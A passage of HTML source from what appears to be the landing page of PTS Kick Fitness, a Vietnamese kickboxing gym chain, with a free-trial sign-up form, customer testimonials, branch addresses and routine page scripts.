class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div><div class="w69-ctaregister-5__heading__bottom__item ws1adsitem ws1NoDelete"><div class="w69-ctaregister-5__heading__bottom__item__name allowedit ws1Name">PTS FITNESS</div></div></div>
        </div>
        <div class="w69-ctaregister-5__heading__bg"></div>
    </div>
    <div class="w69-ctaregister-5__group">
        <div class="w69-ctaregister-5__items">
            <div class="w69-ctaregister-5__items__second">
                <div class="w69-ctaregister-5__items__second__text1 allowedit" data-name="name">
                    <span style="font-family: Oswald;"><span style="color: rgb(30, 30, 30);">ĐĂNG KÝ TRẢI NGHIỆM</span><br>7 NGÀY TẬP LUYỆN MIỄN PHÍ
                
                </span>
                
                
                
                
                </div>
                <div class="w69-ctaregister-5__items__second__text2 allowedit" data-name="des">
                    
                    
                    
                    Tận hưởng không gian tập luyện cao cấp với trang thiết bị tối tân, đa dạng, đáp ứng mọi nhu cầu tập luyện.
                
                
                
                </div>
                <div class="w69-ctaregister-5__items__second__text3 allowedit" data-name="sub">
                    
                    
                    Tham gia cộng đồng PTS Kick Fitness, nơi bạn gặp gỡ những người có cùng đam mê, chia sẻ kinh nghiệm và tạo động lực cho nhau cùng phát triển.


                
                
                </div>
            </div>
            <div class="preventedit ws1HtmlGroup ws1GeneralForm" style="display:contents" data-dynamic="dynamic" data-dynamictype="text" data-dynamicid="332725_DM-w68CtaForm">
                <div class="w69-ctaregister-5__items__contact"><div class="w69-ctaregister-5__items__contact__form"><div class="w69-ctaregister-5__items__contact__form__dropdown ws1adsitem ws1NoDelete ws1GeneralFormDrop" data-itemposition="0"><input type="checkbox" class="w69-ctaregister-5__items__contact__form__dropdown__check" id="w69-ctaregister-5__items__contact__form__dropdown__check"><label class="w69-ctaregister-5__items__contact__form__dropdown__label" data-field="displayorder" data-sort="desc" for="w69-ctaregister-5__items__contact__form__dropdown__check"><span class="w69-ctaregister-5__items__contact__form__dropdown__label__name allowedit ws1GeneralFormInputDropName">Chọn Cơ Sở Gần Nhất Với Bạn</span><span class="w69-ctaregister-5__items__contact__form__dropdown__label__icon far fa-angle-down"></span><input type="hidden" data-formname="tinhthanh" class="w69-ctaregister-5__items__contact__form__dropdown__label__input ws1GeneralFormInputDropInput ws1GeneralFormInput" value="PTS KICK FITNESS TÂN BÌNH: COMING SOON" style=""></label><div class="w69-ctaregister-5__items__contact__form__dropdown__subs ws1Menudrop"><span class="w69-ctaregister-5__items__contact__form__dropdown__subs__sub ws1adsitem allowedit ws1GeneralFormInputDropValue" data-itemposition="1"><b>PTS KICK FITNESS LONG BIÊN:</b> Toà nhà Việt Á Bank - 491 Nguyễn Văn Cừ</span><span class="w69-ctaregister-5__items__contact__form__dropdown__subs__sub ws1adsitem allowedit ws1GeneralFormInputDropValue" data-itemposition="2"><b>PTS KICK FITNESS TÂY HỒ </b>Lầu 3, 298 Võ Chí Công, Xuân La, Tây Hồ</span><span class="w69-ctaregister-5__items__contact__form__dropdown__subs__sub ws1adsitem allowedit ws1GeneralFormInputDropValue" data-itemposition="3"><b>PTS KICK FITNESS QUẬN 10</b>: Chung cư Hà Đô, toà nhà Jasmine</span><span class="w69-ctaregister-5__items__contact__form__dropdown__subs__sub ws1adsitem allowedit ws1GeneralFormInputDropValue" data-itemposition="4"><b>PTS KICK FITNESS QUẬN 7</b>: 32 Nguyễn Thị Thập, khu dân cư Him Lam</span><span class="w69-ctaregister-5__items__contact__form__dropdown__subs__sub ws1adsitem allowedit ws1GeneralFormInputDropValue" data-itemposition="5"><b>PTS KICK FITNESS QUẬN BÌNH THẠNH</b>: 18E3 Chu Văn An, Phường 26</span><span class="w69-ctaregister-5__items__contact__form__dropdown__subs__sub ws1adsitem allowedit ws1GeneralFormInputDropValue" data-itemposition="6"><b>PTS KICK FITNESS TÂN BÌNH</b>: COMING SOON</span></div></div><div class="w69-ctaregister-5__items__contact__form__input ws1adsitem" data-itemposition="7"><input data-formname="name" autocomplete="off" placeholder="Họ và tên" type="text" class="w69-ctaregister-5__items__contact__form__input__text ws1GeneralFormInput ws1RequiredBlank"></div><div class="w69-ctaregister-5__items__contact__form__input ws1adsitem" data-itemposition="8"><input data-formname="phone" autocomplete="off" placeholder="Số điện thoại" type="text" class="w69-ctaregister-5__items__contact__form__input__text ws1GeneralFormInput ws1RequiredBlank ws1RequiredPhone"></div></div><a class="w69-ctaregister-5__items__contact__button allowedit ws1GeneralFormSendBtn ws1Link" href="/thank-you"><div class="w69-ctaregister-5__items__contact__button__name allowedi"><span style="font-family: Oswald;"> ĐĂNG KÝ TƯ VẤN NGAY</span></div><i class="w69-ctaregister-5__items__contact__button__icon fas fa-long-arrow-right"></i></a></div>
            </div>
        </div>
    </div>
</section>
                <section class="w69-testimonial w69-testimonial-cop0 " data-id="332734" id="w69-testimonial-cop0" data-moduleid="w69-testimonial-cop0" data-position="26">
    <div class="w69-testimonial__group ws-swiper">
        <div class="w69-testimonial__heading">
            <div class="w69-testimonial__heading__title">
                <div class="w69-testimonial__heading__title__text allowedit" data-name="name">
                    
                    KHÁCH HÀNG
                
                </div>
                <div class="w69-testimonial__heading__title__line">
                    <div class="w69-testimonial__heading__title__line__1"></div>
                    <div class="w69-testimonial__heading__title__line__2"></div>
                </div>
            </div>
            <div class="w69-testimonial__heading__des allowedit" data-name="des">
                
                
                
                <span style="font-family: Oswald;" data-modi="undefined-modi8"><span style="color: rgb(30, 30, 30);" data-modi="undefined-modi9">
                KHÁCH HÀNG</span> NÓI GÌ VỀ DỊCH VỤ <br>CỦA CHÚNG TÔI
            </span>
            
            
            
            </div>
        </div>
        <div class="w69-testimonial__mains__slider">
            <div class="w69-testimonial__mains__slider__mains gallery-thumbs" swipThumbs="true" swipLoop="true" swipCenter="false">
                <div class="w69-testimonial__mains__slider__mains__items swiper-wrapper">
                        <div class="w69-testimonial__mains__slider__mains__items__item swiper-slide ws1adsitem" data-id="332735">
                            <div class="w69-testimonial__mains__slider__mains__items__item__main">
                                <a class="w69-testimonial__mains__slider__mains__items__item__main__top ws1Link" href="">
                                    <figure class="w69-testimonial__mains__slider__mains__items__item__main__top__imgbox ws1Img" data-name="img" style="background-image: url('/')">
                                        <img loading=lazy class="w69-testimonial__mains__slider__mains__items__item__main__top__imgbox__img" src="/Files/185/Website/Testimonial/mc-ngoc-trai.jpg" />
                                    </figure>
                                </a>
                                <div class="w69-testimonial__mains__slider__mains__items__item__main__head">
                                    <a href="" class="w69-testimonial__mains__slider__mains__items__item__main__head__name allowedit ws1Link" data-name="name">
                                        
                                        Diễn viên-MC Ngọc Trai

                                    
                                    </a>
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__head__des allowedit ws1Link" data-name="btn">
                                        
                                        <span style="font-weight: bold;">Học viên có 3 năm đồng hành cùng PTS</span>
                                    
                                    </div>
                                </div>
                                <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom">
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom__detail allowedit" data-name="des">
                                        
                                        "Huấn luyện viên tại Trung tâm rất nhiệt tình và thân thiện. 

Từ không biết gì về boxing, chỉ nghĩ tập để săn chắc cơ thể thôi

vậy mà sau một thời gian tập thì Trai cảm thấy rất thích và boxing

thành một thói quen tập luyện. Dạo gần đây thời gian công việc

dày đặc nên mình thường tập thêm lớp KickFit"
                                    
                                    
                                    
                                    </div>
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star">
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="w69-testimonial__mains__slider__mains__items__item swiper-slide ws1adsitem" data-id="332736">
                            <div class="w69-testimonial__mains__slider__mains__items__item__main">
                                <a class="w69-testimonial__mains__slider__mains__items__item__main__top ws1Link" href="">
                                    <figure class="w69-testimonial__mains__slider__mains__items__item__main__top__imgbox ws1Img" data-name="img" style="background-image: url('/')">
                                        <img loading=lazy class="w69-testimonial__mains__slider__mains__items__item__main__top__imgbox__img" src="/Files/185/Website/Testimonial/trung-quan.jpg" />
                                    </figure>
                                </a>
                                <div class="w69-testimonial__mains__slider__mains__items__item__main__head">
                                    <a href="" class="w69-testimonial__mains__slider__mains__items__item__main__head__name allowedit ws1Link" data-name="name">
                                        Trung Quân
                                    </a>
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__head__des allowedit ws1Link" data-name="btn">
                                        
                                        
                                        <span style="font-weight: bold;">                                   Ca Sỹ Trung Quân Idol chia sẻ</span>
                                    
                                    
                                    </div>
                                </div>
                                <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom">
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom__detail allowedit" data-name="des">
                                        "Tập luyện tại PTS giúp Quân có nhiều sức khỏe và giải tỏa Stress hiệu quả.

Mình giảm được gần 10kg trong thời gian tập tại PTS Kick Fitness cơ sở quận 7. 

Lần đầu được tiếp xúc với bộ môn boxing/ kickfit chỉ sợ mình không theo được 

và cũng chả biết gì nhưng sau khi tập một thời gian thì thấy nghiền thật sự các bạn à"
                                    
                                    
                                    
                                    </div>
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star">
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="w69-testimonial__mains__slider__mains__items__item swiper-slide ws1adsitem" data-id="332737">
                            <div class="w69-testimonial__mains__slider__mains__items__item__main">
                                <a class="w69-testimonial__mains__slider__mains__items__item__main__top ws1Link" href="">
                                    <figure class="w69-testimonial__mains__slider__mains__items__item__main__top__imgbox ws1Img" data-name="img" style="background-image: url('/')">
                                        <img loading=lazy class="w69-testimonial__mains__slider__mains__items__item__main__top__imgbox__img" src="/Files/185/Website/Testimonial/thuy-linh.jpg" />
                                    </figure>
                                </a>
                                <div class="w69-testimonial__mains__slider__mains__items__item__main__head">
                                    <a href="" class="w69-testimonial__mains__slider__mains__items__item__main__head__name allowedit ws1Link" data-name="name">
                                        Thùy Linh
                                    </a>
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__head__des allowedit ws1Link" data-name="btn">
                                        
                                        
                                        
                                        <span style="font-weight: bold;">                                         MC VTV Thùy Linh</span>
                                    
                                    
                                    
                                    </div>
                                </div>
                                <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom">
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom__detail allowedit" data-name="des">
                                        
                                        "Bộ môn Kickfit giúp Linh giữ được dáng của mình cũng như là tạo cho mình được một cá tính thú vị, khác biệt hơn. Trước đó mình rất stress với công việc mỗi ngày và không thể giải phóng được năng lượng. Khi tập kickfit với HLV thì Linh thấy cơ thể mình khoẻ hơn và tạo được sự tự tin, thói quen tập thể dục cho Linh."
                                    
                                    </div>
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star">
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="w69-testimonial__mains__slider__mains__items__item swiper-slide ws1adsitem" data-id="332738">
                            <div class="w69-testimonial__mains__slider__mains__items__item__main">
                                <a class="w69-testimonial__mains__slider__mains__items__item__main__top ws1Link" href="">
                                    <figure class="w69-testimonial__mains__slider__mains__items__item__main__top__imgbox ws1Img" data-name="img" style="background-image: url('/')">
                                        <img loading=lazy class="w69-testimonial__mains__slider__mains__items__item__main__top__imgbox__img" src="/Files/185/Website/Testimonial/chi-ha.jpg" />
                                    </figure>
                                </a>
                                <div class="w69-testimonial__mains__slider__mains__items__item__main__head">
                                    <a href="" class="w69-testimonial__mains__slider__mains__items__item__main__head__name allowedit ws1Link" data-name="name">
                                        Chị Hà
                                    </a>
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__head__des allowedit ws1Link" data-name="btn">
                                        <span style="font-weight: bold;">
                                        
                                        Sinh Viên Năm 3 Đại Học</span>
                                    </div>
                                </div>
                                <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom">
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom__detail allowedit" data-name="des">
                                        
                                        
                                        
                                        Từ khi được bé em giới thiệu tập luyện kickboxing tại PTS Kickfitness mình thấy sức khỏe cải thiện rõ rệt, giảm được hơn 5kg chỉ trong một thời gian ngắn. Mình cũng tự tin giao tiếp với mọi người cũng như tự tin mặc những bộ quần áo mà mình thích ! Cảm ơn huấn luyện viên PTS nhiều!
                                    
                                    
                                    
                                    </div>
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star">
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="w69-testimonial__mains__slider__mains__items__item swiper-slide ws1adsitem" data-id="332739">
                            <div class="w69-testimonial__mains__slider__mains__items__item__main">
                                <a class="w69-testimonial__mains__slider__mains__items__item__main__top ws1Link" href="">
                                    <figure class="w69-testimonial__mains__slider__mains__items__item__main__top__imgbox ws1Img" data-name="img" style="background-image: url('/')">
                                        <img loading=lazy class="w69-testimonial__mains__slider__mains__items__item__main__top__imgbox__img" src="/Files/185/Website/Testimonial/anh-huy.jpg" />
                                    </figure>
                                </a>
                                <div class="w69-testimonial__mains__slider__mains__items__item__main__head">
                                    <a href="" class="w69-testimonial__mains__slider__mains__items__item__main__head__name allowedit ws1Link" data-name="name">
                                        
                                        
                                        Anh Huy
                                    
                                    </a>
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__head__des allowedit ws1Link" data-name="btn">
                                        <span style="font-weight: bold;">
                             Học viên giảm kỉ lục 20kg trong 1 tháng
                                    
                                    </span>
                                    </div>
                                </div>
                                <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom">
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom__detail allowedit" data-name="des">
                                        
                                        
                                        
                                        
                                            "Trước đây mình rất mập và yếu chỉ cần chạy bộ hoặc hoạt động là mình mệt rất nhanh không tham gia hoạt động chung. Tập kickboxing tại PTS Kickfitness giúp Huy giảm 20kg từ 100kg chỉ trong hơn 1 tháng. Việc ăn theo chế độ dinh dưỡng và tập cả chân lẫn tay của HLV giúp Huy có cơ thể cân đối hơn sức bền hơn."
                                        
                                    
                                    
                                    
                                    </div>
                                    <div class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star">
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                        <i class="w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon fas fa-star" data-name="icon"></i>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>
                <span class="w69-testimonial__mains__slider__mains__prev swiper-button-prev far fa-angle-left"></span>
                <span class="w69-testimonial__mains__slider__mains__next  swiper-button-next far fa-angle-right"></span>
            </div>
        </div>
    </div>
</section>

                <section class="w56-footer w56-footer-cop2 " data-id="332986" id="332986" data-moduleid="w56-footer-cop2" data-position="1999">
    <div class="ws1HtmlGroup" style="display:contents" data-dynamic="dynamic" data-dynamictype="text" data-dynamicid="332986_DM-w56Footer">
        <div class="w56-footer__group"><div class="w56-footer__items"><div class="w56-footer__items__first ws1adsitem ws1NoDelete"><a class="w56-footer__items__first__heading ws1adsitem ws1Link"><figure class="w56-footer__items__first__heading__imgbox" data-name="img" style="background-image: url(&quot;/Files/185/Logo/logo-footer.png&quot;);"><img src="/Files/185/Logo/logo-footer.png" class="w56-footer__items__first__heading__imgbox__img"></figure></a><div class="w56-footer__items__first__name ws1adsitem allowedit ws1NoDelete"> Được thành lập vào 2017 với mong muốn mang lại trải nghiệm tập luyện võ thuật mới lạ - độc đáo - tối ưu nhất. Giúp nâng cao tầm vóc người Việt. </div><div class="w56-footer__items__first__childs"><div class="w56-footer__items__first__childs__item ws1adsitem ws1NoDelete"><i class="w56-footer__items__first__childs__item__icon fas fa-map-marker-check"></i><a class="w56-footer__items__first__childs__item__name allowedit ws1Name ws1Link" href="https://www.facebook.com/ptskickfitnesslongbienhanoi">PTS KICK FITNESS LONG BIÊN: Toà nhà Việt Á Bank - 491 Nguyễn Văn Cừ</a></div><div class="w56-footer__items__first__childs__item ws1adsitem"><i class="w56-footer__items__first__childs__item__icon fas fa-phone-alt" style=""></i><a class="w56-footer__items__first__childs__item__name allowedit ws1Name ws1Link"> HOTLINE: 091.747.8868 - 0812 298 298</a></div><div class="w56-footer__items__first__childs__item ws1adsitem"><i class="w56-footer__items__first__childs__item__icon fas fa-envelope fa-fw" style=""></i><a class="w56-footer__items__first__childs__item__name allowedit ws1Name ws1Link">info.ptskickfitness@gmail.com</a></div><div class="w56-footer__items__first__childs__item ws1adsitem"><i class="w56-footer__items__first__childs__item__icon fab fa-chrome" style=""></i><a class="w56-footer__items__first__childs__item__name allowedit ws1Name ws1Link">ptskickfitness.com</a></div></div><div class="w56-footer__items__first__adv ws1adsitem"><a class="w56-footer__items__first__adv__item ws1Link ws1adsitem" href="https://www.facebook.com/headquarter.ptskickfitness"><figure class="w56-footer__items__first__adv__item__imgbox" data-name="img" style="background-image: url(&quot;/img/w56/f01.png&quot;);"><img class="w56-footer__items__first__adv__item__imgbox__img" src="/img/w56/f01.png"></figure></a><a class="w56-footer__items__first__adv__item ws1Link ws1adsitem" href="https://zalo.me/0917478868"><figure class="w56-footer__items__first__adv__item__imgbox" data-name="img" style="background-image: url(&quot;/Files/185/Icon/zalo.png&quot;);"><img class="w56-footer__items__first__adv__item__imgbox__img" src="/Files/185/Icon/zalo.png"></figure></a><a class="w56-footer__items__first__adv__item ws1Link ws1adsitem" href="https://www.youtube.com/channel/UClg9yEaF6nMFGGZss5W9ANw"><figure class="w56-footer__items__first__adv__item__imgbox" data-name="img" style="background-image: url(&quot;/img/w56/f03.png&quot;);"><img class="w56-footer__items__first__adv__item__imgbox__img" src="/img/w56/f03.png"></figure></a><a class="w56-footer__items__first__adv__item ws1Link ws1adsitem" href="https://www.instagram.com/pts_kickfitness/"><figure class="w56-footer__items__first__adv__item__imgbox" data-name="img" style="background-image: url('/img/w56/f04.png')"><img class="w56-footer__items__first__adv__item__imgbox__img" src="/img/w56/f04.png"></figure></a></div></div><div class="w56-footer__items__second ws1adsitem ws1NoDelete"><a class="w56-footer__items__second__name ws1Link"><div class="w56-footer__items__second__name__text allowedit">CHI NHÁNH</div><span class="w56-footer__items__second__name__line"></span></a><div class="w56-footer__items__second__childs"><div class="w56-footer__items__second__childs__item ws1adsitem ws1NoDelete"><i class="w56-footer__items__second__childs__item__icon fas fa-map-marker-check" style=""></i><a class="w56-footer__items__second__childs__item__name allowedit ws1Name ws1Link" href="https://www.facebook.com/ptskickfitnesslongbienhanoi">PTS KICK FITNESS LONG BIÊN: Toà nhà Việt Á Bank - 491 Nguyễn Văn Cừ</a></div><div class="w56-footer__items__second__childs__item ws1adsitem"><i class="w56-footer__items__second__childs__item__icon fas fa-map-marker-check" style=""></i><a class="w56-footer__items__second__childs__item__name allowedit ws1Name ws1Link" href="https://www.facebook.com/profile.php?id=61569919412407">PTS KICK FITNESS TÂY HỒ Lầu 3, 298 Võ Chí Công, Xuân La, Tây Hồ </a></div><div class="w56-footer__items__second__childs__item ws1adsitem"><i class="w56-footer__items__second__childs__item__icon fas fa-map-marker-check" style=""></i><daiv class="w56-footer__items__second__childs__item__name allowedit ws1Name ws1Link" href="https://www.facebook.com/ptsboxing.fitnessquan10"> PTS KICK FITNESS QUẬN 10: Chung cư Hà Đô, toà nhà Jasmine </daiv></div><div class="w56-footer__items__second__childs__item ws1adsitem"><i class="w56-footer__items__second__childs__item__icon fas fa-map-marker-check" style=""></i><a class="w56-footer__items__second__childs__item__name allowedit ws1Name ws1Link" href="https://www.facebook.com/ptskickfitnessquan7">PTS KICK FITNESS QUẬN 7: 32 Nguyễn Thị Thập, khu dân cư Him Lam</a></div><div class="w56-footer__items__second__childs__item ws1adsitem"><i class="w56-footer__items__second__childs__item__icon fas fa-map-marker-check"></i><a class="w56-footer__items__second__childs__item__name allowedit ws1Name ws1Link" href="https://www.facebook.com/ptsboxing.fitnessquanbinhthanh">PTS KICK FITNESS QUẬN BÌNH THẠNH: 18E3 Chu Văn An, Phường 26</a></div><div class="w56-footer__items__second__childs__item ws1adsitem"><i class="w56-footer__items__second__childs__item__icon fas fa-map-marker-check" style=""></i><a class="w56-footer__items__second__childs__item__name allowedit ws1Name ws1Link">PTS KICK FITNESS TÂN BÌNH: COMING SOON</a></div></div></div><div class="w56-footer__items__third ws1adsitem ws1NoDelete"><a class="w56-footer__items__third__name ws1Link"><div class="w56-footer__items__third__name__text allowedit" >BỘ MÔN TẬP LUYỆN</div><span class="w56-footer__items__third__name__line"></span></a><div class="w56-footer__items__third__childs__items"><div class="w56-footer__items__third__childs__item ws1adsitem" data-itemposition="0"><i class="w56-footer__items__third__childs__item__icon far fa-angle-right" style=""></i><a class="w56-footer__items__third__childs__item__name allowedit ws1Name ws1Link" href="/khoa-tap-kickfit">KICKFIT - GIẢM CÂN NHANH CHÓNG</a></div><div class="w56-footer__items__third__childs__item ws1adsitem" data-itemposition="1"><i class="w56-footer__items__third__childs__item__icon far fa-angle-right"></i><a class="w56-footer__items__third__childs__item__name allowedit ws1Name ws1Link" href="/khoa-tap-boxing">BOXING</a></div><div class="w56-footer__items__third__childs__item ws1adsitem" data-itemposition="2"><i class="w56-footer__items__third__childs__item__icon far fa-angle-right" style=""></i><a class="w56-footer__items__third__childs__item__name allowedit ws1Name ws1Link" href="/khoa-tap-muaythai">MMA</a></div><div class="w56-footer__items__third__childs__item ws1adsitem" data-itemposition="3"><i class="w56-footer__items__third__childs__item__icon far fa-angle-right" style=""></i><a class="w56-footer__items__third__childs__item__name allowedit ws1Name ws1Link" href="/khoa-tap-giam-can-cap-toc">GIẢM CÂN CẤP TỐC</a></div><div class="w56-footer__items__third__childs__item ws1adsitem ws1NoDelete" data-itemposition="4"><i class="w56-footer__items__third__childs__item__icon far fa-angle-right"></i><a class="w56-footer__items__third__childs__item__name allowedit ws1Name ws1Link" href="/group-121930">GROUP - TỐI ƯU CHI PHÍ</a></div><div class="w56-footer__items__third__childs__item ws1adsitem" data-itemposition="5"><i class="w56-footer__items__third__childs__item__icon far fa-angle-right" style=""></i><a class="w56-footer__items__third__childs__item__name allowedit ws1Name ws1Link" href="/mma">MUAY THÁI</a></div></div></div></div><div class="w56-footer__line"></div><div class="w56-footer__bottom ws1adsitem"><div class="w56-footer__bottom__name allowedit"> Copyright © 2025 All rights reserved by Pts Kick Fitness</div><div class="w56-footer__bottom__des allowedit"> Design By: <a class="">Pts Kick Fitness</a></div></div></div>
    </div>
 
</section>
    

    </div>
</div>
<style>
    /*    .w60-footer-cop3 .w60-footer__items__item__childs__item__name {
                animation: 1s ease 1s 1 normal ws1TreoTEf;
            }*/
    /*  .w60-footer-cop3 .w60-footer__items__item__childs__item__name {
                animation: 1s ease 0s 1 normal ws1TreoTEf;
            }*/
</style>
<div class="ws1LightScreen" data-screenset="123456"></div>
<script>
    let ltab1s = document.querySelectorAll(".ltab1");
    let tabindexs = document.querySelectorAll("[tabindex]");
    tabindexs.forEach(tabindex => {
        tabindex.addEventListener("click", function (e) {
            ltab1s.forEach(ltab => {
                let rtabindex = ltab.getAttribute("rtabindex");
                if (rtabindex === tabindex.getAttribute("tabindex")) {
                    ltab.parentElement.querySelectorAll(".ltab1").forEach(el => {
                        if (!el.classList.contains("display-none")) {
                            el.classList.add("display-none");
                        }
                    });
                    ltab.classList.remove("display-none");

                    tabindex.parentElement.querySelectorAll(".ltab0").forEach(el => {
                        el.classList.remove("active");
                    });
                    if (!tabindex.classList.contains("active")) {
                        tabindex.classList.add("active");
                    }
                }
            })
        })
    });
    // Hiển thị tab
</script>



    
                    <script defer class='ws1LightFrontAction' type='module' src='/js/lp1rightcontrol/lightfrontaction.js'></script>
                    <script defer class='' type='module' src='/js/lp1rightcontrol/lightfrontEachModule.js'></script>
                    <script defer type='text/javascript' src='/js/swiper/swiper-bundle.min.js'></script>
                    <script defer class='ws1Swipper1' type='text/javascript' src='/js/swiper/ws-swiper.js'></script>
                    <script defer class='' type='text/javascript' src='/js/dnmdesign.js'></script>
                    <script src='https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.9.0/highlight.min.js'></script>
                    <script class="ws1hsjs">hljs.highlightAll();</script>
                    
    <footer>
        <style>
@media only screen and (max-width: 75rem) {
    .w57-topbar__second {
        display: FLEX;
    }
}
</style>
    </footer>
    <script class="ws1ScriptFacebookFanpage">
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
